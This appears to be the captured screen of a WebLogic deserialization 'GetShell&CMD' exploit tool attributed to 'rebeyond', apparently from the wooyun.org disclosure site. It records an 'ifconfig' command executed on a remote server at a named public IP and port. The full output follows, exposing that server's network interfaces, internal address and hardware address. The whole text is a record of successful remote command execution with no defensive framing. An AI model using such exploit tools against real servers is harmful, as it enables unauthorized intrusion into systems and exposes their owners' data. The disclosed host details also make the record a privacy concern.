 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 211.160.19.238 Port: 8000 DisConn
ePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:8E:41:57
inet addr:192.168.0.10 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8e:4157/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:225573697 errors:0 dropped:0 overruns:0 frame:0
TX packets:259022533 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:74692954556 (69.5 GiB) TX bytes:52929378022 (49.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:40682207 errors:0 dropped:0 overruns:0 frame:0
TX packets:40682207 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:42880429116 (39.9 GiB) TX bytes:42880429116 (39.9 GiB)
www.wooyun.org